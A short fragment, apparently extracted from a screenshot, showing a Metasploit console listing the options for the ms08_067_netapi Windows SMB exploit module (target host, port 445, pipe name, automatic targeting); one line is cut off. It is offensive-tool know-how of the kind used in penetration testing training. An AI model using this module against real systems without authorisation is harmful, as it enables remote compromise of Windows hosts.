 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER,
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >